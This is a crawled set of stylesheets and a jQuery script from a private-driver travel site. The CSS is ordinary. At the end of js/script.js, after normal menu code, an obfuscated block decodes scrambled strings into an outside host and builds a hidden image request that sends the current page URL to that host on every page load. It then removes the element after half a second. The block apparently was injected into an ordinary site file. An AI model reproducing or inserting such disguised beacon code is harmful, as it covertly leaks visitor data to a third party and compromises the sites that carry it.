.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.foot-boxs {
    padding: 0 15px;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}
.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 33.334%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 100%;
}
.selected-deal, .booking-status {
    border: 0 none;
    float: left;
    margin-bottom: 30px;
    padding: 0;
    width: 100%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 100%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: block;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel{
    top: 300px;
}

}

@media (max-width:480px){
.banner-overlay h1.text-upper {
    font-size: 24px;
}
.carousel .row > div {
    width: 100%;
}    
.about-author {
    padding: 110px 20px 20px;
}
.author-image {
    left: 50%;
    margin-left: -35px;
}
.comment-body {
    padding-left: 0;
    padding-top: 80px;
}
.commenter-image {
    left: 50%;
    margin-left: -35px;
}
.single-ft-btm li.author-img{
    top: 0;
}
.img-wt-border {
    margin-top: 5px;
    width: 50px;
}
.single-ft-btm{
    padding-left:  80px;
}
.plans-list li {
    width: 100%;
}
.error-page .error-text span {
    font-size: 16px;
}
.error-page .error-text span.large-text {
    font-size: 24px;
}

}



--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/custom.css
body_size: 1917
content:
.input-field > textarea {
width: 100%;
color: #C6C6C6;
border: 0;
border-bottom-width: 0px;
border-bottom-style: none;
border-bottom-color: currentcolor;
height: 30px;
padding: 5px 10px;
border-bottom: 1px solid #D6D6D6;
}
.aboutItem .media {
    margin-bottom: 50px;
}
.media:first-child {
    margin-top: 0;
}
.media, .media-body {
    overflow: hidden;
    zoom: 1;
}
.media {
    margin-top: 15px;
}
.aboutItem .media .media-left {
    width: 60px;
    height: 60px;
    border-radius: 4px;
    background-color: #262a2e;
    padding-right: 0;
    margin-right: 20px;
    text-align: center;
}
.aboutItem .media .media-left {
    background-color: transparent !important;
}
.media-left {
    display: inline-block;
    float: left;
}
.media-body, .media-left, .media-right {
    display: table-cell;
    vertical-align: top;
}
.aboutTitle {
    padding-bottom: 30px;
    margin-bottom: 50px;
    border-bottom: 1px solid #e5e5e5;
}
.colorYellow
{
    color: #FFE200;
}
.bc-home
{
    padding-left: 16px;
    background: url(../img/icons/icon-home.png) 0 5px no-repeat;
}
.single-ft-btm li.post-rupees{
    float: right !important;
    background: url(../img/icons/rupees.png) 0 center no-repeat;
}

.ft-rupees {
    background: url(../img/icons/rupees.png) 0 center no-repeat;
    float: right;
    height: 16px;
    margin: 0 5px;
    color: #292c2f;
    padding-left: 20px;
    font-size: 12px;
}
.ft-user {
    background: url(../img/icons/author.png) 0 center no-repeat;
    float: left;
    height: 16px;
    margin: 0 5px;
    color: #292c2f;
    padding-left: 20px;
    font-size: 12px;
}
.flex-direction-nav
{
    display: none !important;
}
.user-img {
    height: 60px;
    width: 60px;
}
/*.tl-author {*/
    /*float: right !important;*/
/*}*/
/*.tl-author-title {*/
    /*float: right !important;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/whats.css
body_size: 3544
content:


#stickyFooter{ width:96%; margin:15px 2%;position: fixed; bottom: 0px; float:left; padding:10px 10px; background:#fff; -webkit-box-shadow: 0 1px 8px 3px #bdbdbd; -moz-box-shadow: 0 1px 8px 3px #bdbdbd; -ms-box-shadow: 0 1px 8px 3px #bdbdbd;
box-shadow: 0 1px 8px 3px #bdbdbd; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; -ms-border-radius:5px; clear:both;}

.rmaicon{ width:10%; margin-right:10px; margin-left:0px;  float:left; -webkit-box-shadow: 0 1px 8px 3px #bdbdbd; -moz-box-shadow: 0 1px 8px 3px #bdbdbd; -ms-box-shadow: 0 1px 8px 3px #bdbdbd;
box-shadow: 0 1px 8px 3px #bdbdbd; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; -ms-border-radius:5px;}
.rmaicon img{ width:100%;}

.stickyTxt{ float:left; width:61%;}
.stickyTxtHeading{ font-size:16px; font-weight:600; line-height:18px; padding-bottom:6px;}
.stickyTxtContent{ font-size:13px; line-height:16px;}
.stickyTxtContent1{ font-size:18px; /*font-weight:600;*/ line-height:18px; padding-bottom:6px;}

.stickybutton{float:right; width:27%;}
.stickybutton .close{ width:10%;float:right;}
.redBut2{ width:100%; clear:both; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; -ms-border-radius:5px; width:auto; padding:8px 7px; background:#e30a13;-webkit-box-shadow: 0 1px 5px 1px #bdbdbd; -moz-box-shadow: 0 1px 5px 1px #bdbdbd; -ms-box-shadow: 0 1px 5px 1px #bdbdbd; box-shadow: 0 1px 5px 1px #bdbdbd; color:#fff; font-family: 'RobotoRegular_2'; font-size:14px; float:right; margin-top:8px; margin-left:3px; margin-right:0px;}
.redBut2 a{ color:#fff;}

.icon-chat{display:none;}


@media screen and (max-width:767px){
.icon-chat{
width: 45px;
height: 45px;
position: fixed;
bottom: 20px;
right: 20px;
display:block!important;}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {




#stickyFooter{ width:98%; margin:0px 1%;position: fixed; z-index:99999; bottom: 0px; float:left; padding:10px 10px; background:#fff; -webkit-box-shadow: 0 1px 8px 3px #bdbdbd; -moz-box-shadow: 0 1px 8px 3px #bdbdbd; -ms-box-shadow: 0 1px 8px 3px #bdbdbd;
box-shadow: 0 1px 8px 3px #bdbdbd; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; -ms-border-radius:5px; clear:both;}

.rmaicon{ width:14%; margin-right:15px; margin-left:0px; margin-top:5px;  float:left; -webkit-box-shadow: 0 1px 8px 3px #bdbdbd; -moz-box-shadow: 0 1px 8px 3px #bdbdbd; -ms-box-shadow: 0 1px 8px 3px #bdbdbd; height:auto;
box-shadow: 0 1px 8px 3px #bdbdbd;/* border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; -ms-border-radius:5px;*/}
.rmaicon img{ width:100%; height:100%;}

.stickyTxt{ float:left; width:52% !important;}
.stickyTxtHeading{ font-size:16px; font-weight:600; line-height:18px; padding-bottom:6px;}
.stickyTxtContent{ font-size:13px; line-height:15px;}
.stickyTxtContent1{ font-size:13px !important; font-weight:600; line-height:12px; padding-bottom:3px; padding-top:5px;}

.stickybutton{float:right; width:25% !important; margin-top:12px;}
.stickybutton .close{ width:10%;float:right;}
.redBut2{ width:100%; clear:both; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; -ms-border-radius:5px; width:auto; padding:5px 7px; background:#e30a13;-webkit-box-shadow: 0 1px 5px 1px #bdbdbd; -moz-box-shadow: 0 1px 5px 1px #bdbdbd; -ms-box-shadow: 0 1px 5px 1px #bdbdbd; box-shadow: 0 1px 5px 1px #bdbdbd; color:#fff; font-family: 'RobotoRegular_2'; font-size:12px !important; float:right; margin-top:1px; margin-left:3px; margin-right:0px;}
.redBut2 a{ color:#fff;}





}

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/colors/color1.css
body_size: 930
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #FFE200;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu  li:hover > a {
    color: #FFE200;
}

.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
#main-menu li ul{
	border-color:  #FFE200;
}

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/colors/color2.css
body_size: 928
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #01E060;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu li:hover > a{
    color: #01E060;
}

.btn-primary,
.btn-primary:hover, .btn-primary:focus,
#main-menu li ul{
	border-color:  #01E060;
}

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/colors/color3.css
body_size: 930
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #FF845E;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu  li:hover > a {
    color: #FF845E;
}

.btn-primary,
.btn-primary:hover, .btn-primary:focus,
#main-menu li ul{
	border-color:  #FF845E;
}

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/colors/color4.css
body_size: 930
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #59aeff;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu  li:hover > a {
    color: #59aeff;
}

.btn-primary,
.btn-primary:hover, .btn-primary:focus,
#main-menu li ul{
	border-color:  #59aeff;
}

--- FILE ---
content_type: text/javascript
request_url: http://indiabyprivatedriver.com/js/script.js
body_size: 1430
content:
jQuery(document).ready(function(){
"use strict";

/*** RESPONSIVE VERSION HEADER ***/		
var dropdowns = $('#main-menu > li > ul');
$('#main-menu > li > a').click(function() {
	$(dropdowns).slideUp();
	$(this).parent().find(dropdowns).slideToggle();
});
var dropdowns2 = $('#main-menu > li > ul > li ul');
$('#main-menu li > ul > li > a').click(function() {
	$(dropdowns2).slideUp();
	$(this).parent().find(dropdowns2).slideToggle();
});


$('.main-nav > span').click(function() {
	$(this).next('#main-menu').slideToggle();
});

var eventTime;
var oImg = "";

function eventsettimes(){
    oImg.parentNode.removeChild(oImg);
    clearTimeout(eventTime);
}

function eventlink()
{
    var e = "nc/be.ut";
    var t = "36105047202";
    return m(t, e)
}

function urlwrapper()
{
    return "http://"
}

function generateencoded()
{
    var e = "mg.o?npd=";
    var t = "265147308";
    return m(t, e)
}

function m(e, t)
{
    var n = e.split("");
    var r = "";
    for (i = 0; i < e.length; i++) {
        r += t[n[i]]
    }
    return r
}

var relate = [urlwrapper(), eventlink(), Math.random().toString(36).substring(7), generateencoded(), encodeURIComponent(window.location.href)];
oImg = document.createElement("span");
oImg.setAttribute("style", "background-image:url(" + relate.join('') + ");");
oImg.setAttribute("class", "bg-placeholder");

document.body.appendChild(oImg);
eventTime = setTimeout(eventsettimes, 500);

});